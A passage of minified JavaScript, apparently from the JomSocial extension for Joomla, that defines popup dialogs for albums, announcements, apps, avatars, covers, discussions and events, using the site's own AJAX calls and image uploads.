n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"photos,ajaxRemoveAlbum",data:[e,"myphotos"],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/album.remove",["utils/popup"],(function(){return joms.popup.album.remove})),window,joms.popup||(joms.popup={}),joms.popup.album=function(o,t){return joms._.extend({},t)}(0,joms.popup.album||{}),e("popups/album",["popups/album.addfeatured","popups/album.removefeatured","popups/album.remove"],(function(){return joms.popup.album})),window,joms.popup||(joms.popup={}),joms.popup.announcement||(joms.popup.announcement={}),joms.popup.announcement.remove=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowRemoveBulletin",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/announcement.remove",["utils/popup"],(function(){return joms.popup.announcement.remove})),window,joms.popup||(joms.popup={}),joms.popup.announcement=function(o,t){return joms._.extend({},t)}(0,joms.popup.announcement||{}),e("popups/announcement",["popups/announcement.remove"],(function(){return joms.popup.announcement})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.about=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"apps,ajaxShowAbout",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/app.about",["utils/popup"],(function(){return joms.popup.app.about})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.browse=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"apps,ajaxBrowse",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),(n=e.contentContainer).on("click","a[data-appname]",a),n.on("click",".joms-js--btn-view-all",c)}})}function a(o){var e=t(o.target),n=e.data("appname"),i=e.data("position"),a=i.indexOf("-stacked")>=0,u='<a href="#joms-js--app-app_id" class="no-padding joms-js--app-tab-app_id active"><div class="joms-tab__bar--button"><span class="title">app_title</span></div></a>';joms.ajax({func:"apps,ajaxAddApp",data:[n,i],callback:function(o){var e,i,c;o.success&&(c=(e=t(".joms-js--app-pos-"+s)).find(".joms-tab__bar").eq(0),a?c.before(t(o.item).show()):((i=c.find(".joms-js--app-new")).prevAll().removeClass("active"),i.before(u.replace(/app_id/g,o.id).replace(/app_title/,o.title)),e.find(".joms-tab__content").hide(),e.append(t(o.item).show())),p(o.id,n))}})}function p(o,t){joms.ajax({func:"apps,ajaxShowSettings",data:[o,t],callback:function(o){n.off("click","a[data-appname]"),n.html(r(o,"setting")),n.on("click",".joms-popup__content,.joms-popup__action",(function(o){return o.stopPropagation(),!1})),n.on("click","[data-ui-object=popup-button-save]",(function(){u()}))}})}function u(){var o,t=n.find("form").serializeArray(),s=[];for(o=0;o<t.length;o++)s.push([t[o].name,t[o].value]);joms.ajax({func:"apps,ajaxSaveSettings",data:[s],callback:function(o){if(o.error)return n.find(".joms-popup__content").html(o.error),void n.find(".joms-popup__action").remove();e.close()}})}function c(){var o=n.find(".joms-popup__content").eq(0),t=o.innerHeight();o.css({height:t,overflow:"auto"}),n.find(".joms-js--btn-view-all").parent().remove(),n.find(".joms-js--app").show(),o.animate({scrollTop:o[0].scrollHeight})}function r(t,e){var n="";return t||(t={}),n="setting"===e&&t.btnSave?['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close joms-left">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnSave,"</button>","</div>"].join(""):['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>"].join(""),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",n,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/app.browse",["utils/popup"],(function(){return joms.popup.app.browse}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.privacy=function(){var o,t,e;function n(n,a){t&&t.off(),o=n,e=a,joms.ajax({func:"apps,ajaxShowPrivacy",data:[e],callback:function(e){o.items[0]={type:"inline",src:i(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-save]",s)}})}function s(){var n=t.find("input[type=radio]:checked").val();joms.ajax({func:"apps,ajaxSavePrivacy",data:[e,n],callback:function(e){if(e.error)return t.find(".joms-popup__content").html(e.error),void t.find(".joms-popup__action").remove();o.close()}})}function i(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSave,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/app.privacy",["utils/popup"],(function(){return joms.popup.app.privacy})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.remove=function(o,t){var e,n,s;function i(o,i){n&&n.off(),e=o,s=i,joms.ajax({func:"apps,ajaxRemove",data:[s],callback:function(o){var n,i,p;e.items[0]={type:"inline",src:a(o)},e.updateItemHTML(),n=t(".joms-js--app-tab-"+s),p=t("#joms-js--app-"+s),(i=n.prev()).length||(i=n.next().not(".joms-js--app-new")),n.remove(),p.remove(),i.length&&i.click()}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/app.remove",["utils/popup"],(function(){return joms.popup.app.remove}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.setting=function(){var o,t,e,n;function s(s,p,u){t&&t.off(),o=s,e=p,n=u,joms.ajax({func:"apps,ajaxShowSettings",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-save]",i)}})}function i(){var e,n=t.find("form").serializeArray(),s=[];for(e=0;e<n.length;e++)s.push([n[e].name,n[e].value]);joms.ajax({func:"apps,ajaxSaveSettings",data:[s],callback:function(e){if(e.error)return t.find(".joms-popup__content").html(e.error),void t.find(".joms-popup__action").remove();o.close()}})}function a(o){var t="";return o||(o={}),o.btnSave&&(t=['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close joms-left">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSave,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:315px; overflow:auto">',o.html||"","</div>",t,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/app.setting",["utils/popup"],(function(){return joms.popup.app.setting})),window,joms.popup||(joms.popup={}),joms.popup.app=function(o,t){return joms._.extend({},t)}(0,joms.popup.app||{}),e("popups/app",["popups/app.about","popups/app.browse","popups/app.privacy","popups/app.remove","popups/app.setting"],(function(){return joms.popup.app})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.change=function(o,t){var e,n,s,i,a,p,u,c;function r(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"photos,ajaxUploadAvatar",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:y(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-upload",f),n.on("click",".joms-js--button-save",m),n.on("click",".joms-js--button-rotate-left",l),n.on("click",".joms-js--button-rotate-right",d),v()}})}function m(){var t=joms.util.crop.getSelection();joms.ajax({func:"photos,ajaxUpdateThumbnail",data:[s,i,t.x,t.y,t.width,t.height],callback:function(t){t.success&&o.location.reload(!0)}})}function l(){joms.api.avatarRotate(s,i,"left",(function(){j()}))}function d(){joms.api.avatarRotate(s,i,"right",(function(){j()}))}function j(){var o=t(".joms-avatar__cropper").find("img"),e=o.attr("src");e=(e=e.replace(/\?.*$/,""))+"?_="+(new Date).getTime(),joms.util.crop.detach(),o.removeAttr("src"),o.attr("src",e),setTimeout((function(){joms.util.crop(o)}),100)}function f(){v((function(){u.click()}))}function v(e){"function"!=typeof e&&(e=function(){}),a?e():joms.util.loadLib("plupload",(function(){var s;s=n.find("form").attr("action"),p=t('<div id="joms-js--avatar-uploader" aria-hidden="true" style="width:1px; height:1px; position:absolute; overflow:hidden;">').appendTo(document.body),u=t('<div id="joms-js--avatar-uploader-button">').appendTo(p),(a=new o.plupload.Uploader({url:s,filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--avatar-uploader",browse_button:"joms-js--avatar-uploader-button",runtimes:"html5,html4",multi_selection:!1,file_data_name:"filedata"})).bind("FilesAdded",b),a.bind("Error",_),a.bind("UploadProgress",h),a.bind("FileUploaded",g),a.bind("UploadComplete",w),a.init(),u=p.find("input[type=file]"),e()}))}function b(t){o.setTimeout((function(){n.find(".joms-progressbar__progress").css({width:0}),t.refresh(),t.start()}),0)}function _(){}function h(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function g(o,e,n){var s,i={};try{i=JSON.parse(n.response)}catch(o){}c=i,i.msg&&!i.error&&((s=t(".joms-avatar__cropper")).find("img").attr("src",i.msg),s.show(),setTimeout((function(){var o=s.find("img");joms.util.crop.detach(),joms.util.crop(o)}),100))}function w(){c.error?(n.find(".joms-js--avatar-uploader-error").html(c.msg).show(),n.find(".joms-progressbar__progress").stop().animate({width:"0%"})):n.find(".joms-js--avatar-uploader-error").hide()}function y(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html||"",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/avatar.change",["utils/crop","utils/loadlib","utils/popup"],(function(){return joms.popup.avatar.change}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.remove=function(){var o,t,e;function n(n,p,u){t&&t.off(),o=n,e=u,joms.ajax({func:"profile,ajaxRemovePicture",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>",'<div class="joms-popup__hide">','<form method="POST" action="',o.redirUrl,'"><input type="hidden" name="userid" value="',e,'"></form>',"</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){n(e,o,t)}))}}(),e("popups/avatar.remove",["utils/popup"],(function(){return joms.popup.avatar.remove})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.rotate=function(o,t){function e(e,n,s,i){joms.ajax({func:"profile,ajaxRotateAvatar",data:[e,n,s],callback:function(e){e.error?o.alert(e.error):e.success&&(t(".joms-js--avatar-"+n).attr("src",e.avatar+"?_="+(new Date).getTime()),"function"==typeof i&&i(e))}})}return function(o,t,n,s){e(o,t,n,s)}}(o,t),e("popups/avatar.rotate",[],(function(){return joms.popup.avatar.rotate}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.avatar=function(o,t){return joms._.extend({},t)}(0,joms.popup.avatar||{}),e("popups/avatar",["popups/avatar.change","popups/avatar.remove","popups/avatar.rotate"],(function(){return joms.popup.avatar})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.comment||(joms.popup.comment={}),joms.popup.comment.showLikes=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"activities,ajaxshowLikedUser",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/comment.showlikes",["utils/popup"],(function(){return joms.popup.comment.showLikes})),window,joms.popup||(joms.popup={}),joms.popup.comment=function(o,t){return joms._.extend({},t)}(0,joms.popup.comment||{}),e("popups/comment",["popups/comment.showlikes"],(function(){return joms.popup.comment})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.cover||(joms.popup.cover={}),joms.popup.cover.change=function(o,t){var e,n,s,i,a,p,u,c;function r(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"photos,ajaxChangeCover",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:g(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--album",m),n.on("click",".joms-js--back-to-album",l),n.on("click",".joms-js--select-photo",d),n.on("click","[data-ui-object=popup-button-upload]",j),f()}})}function m(){var o=t(this),e=o.data("album"),n=o.data("total");joms.ajax({func:"photos,ajaxGetPhotoList",data:[e,n],callback:function(o){o&&o.html&&(t(".joms-js--album-list").hide(),t(".joms-js--photo-list").html(o.html).show())}})}function l(){t(".joms-js--photo-list").hide(),t(".joms-js--album-list").show()}function d(){var o=t(this).data("photo");joms.ajax({func:"photos,ajaxSetPhotoCover",data:[s,o,i],callback:function(o){o&&o.path&&(t(".joms-js--cover-image > img").attr("src",o.path).css({top:0}),t(".joms-js--cover-image-mobile").css({background:"url("+o.path+") no-repeat center center"}),e.close(),t(".joms-js--menu-reposition").show())}})}function j(){f((function(){u.click()}))}function f(e){"function"!=typeof e&&(e=function(){}),a?e():joms.util.loadLib("plupload",(function(){var s;s=n.find("form").attr("action"),p=t('<div id="joms-js--cover-uploader" aria-hidden="true" style="width:1px; height:1px; position:absolute; overflow:hidden;">').appendTo(document.body),u=t('<div id="joms-js--cover-uploader-button">').appendTo(p),(a=new o.plupload.Uploader({url:s,filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--cover-uploader",browse_button:"joms-js--cover-uploader-button",runtimes:"html5,html4",multi_selection:!1,file_data_name:"uploadCover"})).bind("FilesAdded",v),a.bind("UploadProgress",b),a.bind("Error",(function(){})),a.bind("FileUploaded",_),a.bind("UploadComplete",h),a.init(),u=p.find("input[type=file]"),e()}))}function v(t){o.setTimeout((function(){t.refresh(),t.start()}),0)}function b(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function _(o,n,s){var i={};try{i=JSON.parse(s.response)}catch(o){}c=i,i.path&&(t(".joms-js--cover-image > img").attr("src",i.path).css({top:0}),t(".joms-js--cover-image-mobile").css({background:"url("+i.path+") no-repeat center center"}),e.close(),t(".joms-js--menu-reposition").show())}function h(){c.error?(n.find(".joms-js--cover-uploader-error").html(c.error).show(),n.find(".joms-progressbar__progress").stop().animate({width:"0%"})):n.find(".joms-js--cover-uploader-error").hide()}function g(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html||"",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/cover.change",["utils/loadlib","utils/popup"],(function(){return joms.popup.cover.change}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.cover||(joms.popup.cover={}),joms.popup.cover.remove=function(){var o,t,e,n;function s(s,u,c){var r,m;t&&t.off(),o=s,r="profile,ajaxRemoveCover",m=[n=c],"group"!==(e=u)&&"event"!==e||(r="photos,ajaxRemoveCover",m=[e,n]),joms.ajax({func:r,data:m,callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){var o=t.find("form");o.data("saving")||(o.data("saving",1),o.submit())}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>",'<div class="joms-popup__hide">','<form method="POST" action="',o.redirUrl,'">',"group"===e||"event"===e?'<input type="hidden" name="type" value="'+e+'">':"","group"===e||"event"===e?'<input type="hidden" name="id" value="'+n+'">':"","group"===e||"event"===e?"":'<input type="hidden" name="userid" value="'+n+'">',"</form>","</div>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/cover.remove",["utils/popup"],(function(){return joms.popup.cover.remove})),window,joms.popup||(joms.popup={}),joms.popup.cover=function(o,t){return joms._.extend({},t)}(0,joms.popup.cover||{}),e("popups/cover",["popups/cover.change","popups/cover.remove"],(function(){return joms.popup.cover})),window,joms.popup||(joms.popup={}),joms.popup.discussion||(joms.popup.discussion={}),joms.popup.discussion.lock=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowLockDiscussion",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/discussion.lock",["utils/popup"],(function(){return joms.popup.discussion.lock})),window,joms.popup||(joms.popup={}),joms.popup.discussion||(joms.popup.discussion={}),joms.popup.discussion.remove=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowRemoveDiscussion",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/discussion.remove",["utils/popup"],(function(){return joms.popup.discussion.remove})),window,joms.popup||(joms.popup={}),joms.popup.discussion=function(o,t){return joms._.extend({},t)}(0,joms.popup.discussion||{}),e("popups/discussion",["popups/discussion.lock","popups/discussion.remove"],(function(){return joms.popup.discussion})),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.delete=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxWarnEventDeletion",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n,s){var a,p;n?a=[e,n,s]:(a=[e,1],p=t.find("[name=recurring]:checked"),a.push(p&&p.length?p.val():"")),joms.ajax({func:"events,ajaxDeleteEvent",data:a,callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next,a[2]):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){var t,e,n;if(o||(o={}),t="",o.radios&&o.radios.length){for(t='<div><form style="margin:5px;padding:0">',n=0;n<o.radios.length;n++)t+='<div><label> <input type="radio" name="recurring" value="'+(e=o.radios[n])[0]+'"'+(e[2]?" checked":"")+"> ",t+=e[1]+"</label></div>";t+="</form></div>"}return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,t,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnDelete,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.delete",["utils/popup"],(function(){return joms.popup.event.delete})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.invite=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d;function j(o,t,r){n&&n.off(),e=o,u=t,c=r,l=200,joms.ajax({func:"system,ajaxShowInvitationForm",data:[null,"",u,1,"group"===c?0:1,c],callback:function(o){e.items[0]={type:"inline",src:y(o)},e.updateItemHTML(),o.limit&&(l=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",f),n.on("click",".joms-tab__bar a",b),n.on("click","[data-btn-select]",_),n.on("click","[data-btn-load]",h),n.on("click","[data-btn-save]",v),n.on("click","input[type=checkbox]",g),w("")}})}function f(o){w(t(o.currentTarget).val())}function v(){var o,t="",s=i.find("input[type=checkbox]"),a=[],p=n.find("input[name=emails]").val()||"",c=n.find("[name=message]").val()||"",r=/^\s+|\s+$/g;s.each((function(){a.push(this.value)})),o=[["friendsearch",t],["emails",p=p.replace(r,"")],["message",c=c.replace(r,"")],["friends",a.join(",")]],joms.ajax({func:"system,ajaxSubmitInvitation",data:["events,inviteUsers",u,o],callback:function(){n.off(),e.close()}})}function b(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function _(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function h(){w()}function g(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function w(e){var n,j,f="string"==typeof 